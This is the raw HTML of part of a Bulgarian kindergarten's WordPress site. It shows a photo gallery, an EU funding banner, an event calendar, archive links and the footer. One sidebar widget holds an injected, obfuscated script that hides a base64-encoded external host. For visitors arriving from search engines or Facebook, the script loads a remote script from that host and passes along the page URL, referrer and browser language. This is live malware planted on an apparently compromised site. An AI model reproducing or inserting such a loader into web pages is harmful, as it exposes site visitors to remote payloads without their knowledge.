        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item {
    justify-content: flex-start;
      max-width: 130px;
            width: 130px !important;
          }
    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item a {
       margin-right: 4px;
       margin-bottom: 4px;
    }
    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0 {
      padding: 0px;
            background-color:rgba(255,255,255, 0.30);
      border: 0px none #CCCCCC;
      opacity: 1.00;
      border-radius: 0;
      box-shadow: 0px 0px 0px #888888;
    }
    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {
      max-height: none;
      max-width: none;
      padding: 0 !important;
    }
        @media only screen and (min-width: 480px) {
      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0 {
        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }
      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0:hover {
        -ms-transform: scale(1.1);
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
      }
    }
          #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 {
      padding-top: 76.923076923077%;
    }
        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-title2,
    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {
      color: #CCCCCC;
      font-family: segoe ui;
      font-size: 16px;
      font-weight: bold;
      padding: 2px;
      text-shadow: 0px 0px 0px #888888;
      max-height: 100%;
    }
    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-thumb-description span {
    color: #323A45;
    font-family: Ubuntu;
    font-size: 12px;
    max-height: 100%;
    word-wrap: break-word;
    }
    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-play-icon2 {
      font-size: 32px;
    }
    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {
      font-size: 19.2px;
      color: #CCCCCC;
    }
    </style>
    <div id="bwg_container1_0"
         class="bwg_container bwg_thumbnail bwg_thumbnails "
         data-right-click-protection="0"
         data-bwg="0"
         data-scroll="0"
         data-gallery-type="thumbnails"
         data-gallery-view-type="thumbnails"
         data-current-url="/?page_id=5838"
         data-lightbox-url="http://dg-shtastlivo-detstvo.com/wp-admin/admin-ajax.php?action=GalleryBox&#038;current_view=0&#038;gallery_id=1&#038;tag=0&#038;theme_id=1&#038;shortcode_id=0&#038;sort_by=casual&#038;order_by=ASC&#038;current_url=%2F%3Fpage_id%3D5838"
         data-gallery-id="1"
         data-popup-width="800"
         data-popup-height="500"
         data-is-album="gallery"
         data-buttons-position="bottom">
      <div id="bwg_container2_0">
             <div id="ajax_loading_0" class="bwg_loading_div_1">
      <div class="bwg_loading_div_2">
        <div class="bwg_loading_div_3">
          <div id="loading_div_0" class="bwg_spider_ajax_loading">
          </div>
        </div>
      </div>
    </div>
            <form id="gal_front_form_0"
              class="bwg-hidden"              method="post"
              action="#"
              data-current="0"
              data-shortcode-id="0"
              data-gallery-type="thumbnails"
              data-gallery-id="1"
              data-tag="0"
              data-album-id="0"
              data-theme-id="1"
              data-ajax-url="http://dg-shtastlivo-detstvo.com/wp-admin/admin-ajax.php?action=bwg_frontend_data">
          <div id="bwg_container3_0" class="bwg-background bwg-background-0">
                <div data-max-count="4"
         data-thumbnail-width="130"
         data-bwg="0"
         data-gallery-id="1"
         data-lightbox-url="http://dg-shtastlivo-detstvo.com/wp-admin/admin-ajax.php?action=GalleryBox&amp;current_view=0&amp;gallery_id=1&amp;tag=0&amp;theme_id=1&amp;shortcode_id=0&amp;sort_by=casual&amp;order_by=ASC&amp;current_url=%2F%3Fpage_id%3D5838"
         id="bwg_thumbnails_0"
         class="bwg-container-0 bwg-thumbnails bwg-standard-thumbnails bwg-container bwg-border-box">
            <div class="bwg-item">
        <a class="bwg-a  bwg_lightbox"  data-image-id="19" href="http://dg-shtastlivo-detstvo.com/wp-content/uploads/photo-gallery/P1040080.JPG" data-elementor-open-lightbox="no">
                <div class="bwg-item0 ">
          <div class="bwg-item1 ">
            <div class="bwg-item2">
              <img class="skip-lazy bwg_standart_thumb_img_0 "
                   data-id="19"
                   data-width=""
                   data-height=""
                   data-src="http://dg-shtastlivo-detstvo.com/wp-content/uploads/photo-gallery/thumb/P1040080.JPG"
                   src="http://dg-shtastlivo-detstvo.com/wp-content/uploads/photo-gallery/thumb/P1040080.JPG"
                   alt=""
                   title="" />
            </div>
            <div class="">
                                                      </div>
          </div>
        </div>
                        </a>
              </div>
            <div class="bwg-item">
        <a class="bwg-a  bwg_lightbox"  data-image-id="14" href="http://dg-shtastlivo-detstvo.com/wp-content/uploads/photo-gallery/P1040070.JPG" data-elementor-open-lightbox="no">
                <div class="bwg-item0 ">
          <div class="bwg-item1 ">
            <div class="bwg-item2">
              <img class="skip-lazy bwg_standart_thumb_img_0 "
                   data-id="14"
                   data-width=""
                   data-height=""
                   data-src="http://dg-shtastlivo-detstvo.com/wp-content/uploads/photo-gallery/thumb/P1040070.JPG"
                   src="http://dg-shtastlivo-detstvo.com/wp-content/uploads/photo-gallery/thumb/P1040070.JPG"
                   alt=""
                   title="" />
            </div>
            <div class="">
                                                      </div>
          </div>
        </div>
                        </a>
              </div>
            <div class="bwg-item">
        <a class="bwg-a  bwg_lightbox"  data-image-id="70" href="http://dg-shtastlivo-detstvo.com/wp-content/uploads/photo-gallery/P1040002.JPG" data-elementor-open-lightbox="no">
                <div class="bwg-item0 ">
          <div class="bwg-item1 ">
            <div class="bwg-item2">
              <img class="skip-lazy bwg_standart_thumb_img_0 "
                   data-id="70"
                   data-width=""
                   data-height=""
                   data-src="http://dg-shtastlivo-detstvo.com/wp-content/uploads/photo-gallery/thumb/P1040002.JPG"
                   src="http://dg-shtastlivo-detstvo.com/wp-content/uploads/photo-gallery/thumb/P1040002.JPG"
                   alt=""
                   title="" />
            </div>
            <div class="">
                                                      </div>
          </div>
        </div>
                        </a>
              </div>
            <div class="bwg-item">
        <a class="bwg-a  bwg_lightbox"  data-image-id="40" href="http://dg-shtastlivo-detstvo.com/wp-content/uploads/photo-gallery/P1040041.JPG" data-elementor-open-lightbox="no">
                <div class="bwg-item0 ">
          <div class="bwg-item1 ">
            <div class="bwg-item2">
              <img class="skip-lazy bwg_standart_thumb_img_0 "
                   data-id="40"
                   data-width=""
                   data-height=""
                   data-src="http://dg-shtastlivo-detstvo.com/wp-content/uploads/photo-gallery/thumb/P1040041.JPG"
                   src="http://dg-shtastlivo-detstvo.com/wp-content/uploads/photo-gallery/thumb/P1040041.JPG"
                   alt=""
                   title="" />
            </div>
            <div class="">
                                                      </div>
          </div>
        </div>
                        </a>
              </div>
          </div>
              </div>
        </form>
        <style>          #bwg_container1_0 #bwg_container2_0 #spider_popup_overlay_0 {
          background-color: #000000;
          opacity: 0.70;
          }
          </style>        <div id="bwg_spider_popup_loading_0" class="bwg_spider_popup_loading"></div>
        <div id="spider_popup_overlay_0" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>
        <input type="hidden" id="bwg_random_seed_0" value="474172184">
                </div>
    </div>
    <script>
      if (document.readyState === 'complete') {
        if( typeof bwg_main_ready == 'function' ) {
          if ( jQuery("#bwg_container1_0").height() ) {
            bwg_main_ready(jQuery("#bwg_container1_0"));
          }
        }
      } else {
        document.addEventListener('DOMContentLoaded', function() {
          if( typeof bwg_main_ready == 'function' ) {
            if ( jQuery("#bwg_container1_0").height() ) {
             bwg_main_ready(jQuery("#bwg_container1_0"));
            }
          }
        });
      }
    </script>
    </aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://www.eufunds.bg/bg"><img width="300" height="207" src="http://dg-shtastlivo-detstvo.com/wp-content/uploads/2019/11/tabela_apspo_20-copy-300x207.jpg" class="image wp-image-1628  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://dg-shtastlivo-detstvo.com/wp-content/uploads/2019/11/tabela_apspo_20-copy-300x207.jpg 300w, http://dg-shtastlivo-detstvo.com/wp-content/uploads/2019/11/tabela_apspo_20-copy-768x530.jpg 768w, http://dg-shtastlivo-detstvo.com/wp-content/uploads/2019/11/tabela_apspo_20-copy-1024x707.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Календар на събитията</h1><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>януари 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="понеделник">П</th>
		<th scope="col" aria-label="вторник">В</th>
		<th scope="col" aria-label="сряда">С</th>
		<th scope="col" aria-label="четвъртък">Ч</th>
		<th scope="col" aria-label="петък">П</th>
		<th scope="col" aria-label="събота">С</th>
		<th scope="col" aria-label="неделя">Н</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="http://dg-shtastlivo-detstvo.com/?m=20260112" aria-label="Публикации от 12.01.2026">12</a></td><td><a href="http://dg-shtastlivo-detstvo.com/?m=20260113" aria-label="Публикации от 13.01.2026">13</a></td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="http://dg-shtastlivo-detstvo.com/?m=20260119" aria-label="Публикации от 19.01.2026">19</a></td><td><a href="http://dg-shtastlivo-detstvo.com/?m=20260120" aria-label="Публикации от 20.01.2026">20</a></td><td><a href="http://dg-shtastlivo-detstvo.com/?m=20260121" aria-label="Публикации от 21.01.2026">21</a></td><td>22</td><td>23</td><td id="today">24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предишен и следващ месец" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://dg-shtastlivo-detstvo.com/?m=202512">&laquo; дек.</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Архив</h1>
			<ul>
					<li><a href='http://dg-shtastlivo-detstvo.com/?m=202601'>януари 2026</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202512'>декември 2025</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202511'>ноември 2025</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202510'>октомври 2025</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202509'>септември 2025</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202506'>юни 2025</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202505'>май 2025</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202503'>март 2025</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202502'>февруари 2025</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202501'>януари 2025</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202411'>ноември 2024</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202410'>октомври 2024</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202409'>септември 2024</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202408'>август 2024</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202406'>юни 2024</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202405'>май 2024</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202404'>април 2024</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202403'>март 2024</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202311'>ноември 2023</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202310'>октомври 2023</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202307'>юли 2023</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202306'>юни 2023</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202304'>април 2023</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202303'>март 2023</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202211'>ноември 2022</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202208'>август 2022</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202206'>юни 2022</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202203'>март 2022</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202106'>юни 2021</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202104'>април 2021</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202103'>март 2021</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202102'>февруари 2021</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202010'>октомври 2020</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202009'>септември 2020</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202008'>август 2020</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202007'>юли 2020</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202005'>май 2020</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=202001'>януари 2020</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201912'>декември 2019</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201910'>октомври 2019</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201908'>август 2019</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201905'>май 2019</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201904'>април 2019</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201903'>март 2019</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201902'>февруари 2019</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201901'>януари 2019</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201810'>октомври 2018</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201809'>септември 2018</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201808'>август 2018</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201804'>април 2018</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201801'>януари 2018</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201712'>декември 2017</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201710'>октомври 2017</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201705'>май 2017</a></li>
	<li><a href='http://dg-shtastlivo-detstvo.com/?m=201609'>септември 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Категории</h1>
			<ul>
					<li class="cat-item cat-item-9071"><a href="http://dg-shtastlivo-detstvo.com/?cat=9071">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://dg-shtastlivo-detstvo.com/?cat=1">Без категория</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Мета</h1>
		<ul>
						<li><a href="http://dg-shtastlivo-detstvo.com/wp-login.php">Вход</a></li>
			<li><a href="http://dg-shtastlivo-detstvo.com/?feed=rss2">RSS поток за записи</a></li>
			<li><a href="http://dg-shtastlivo-detstvo.com/?feed=comments-rss2">RSS поток за коментари</a></li>

			<li><a href="https://wordpress.org/">WordPress България</a></li>
		</ul>

		</aside><aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
	
	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
	<div id="site-generator-wrapper">
		<div id="site-generator">
						<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Bouquet by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>
<script type="text/javascript" src="http://dg-shtastlivo-detstvo.com/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://dg-shtastlivo-detstvo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://dg-shtastlivo-detstvo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>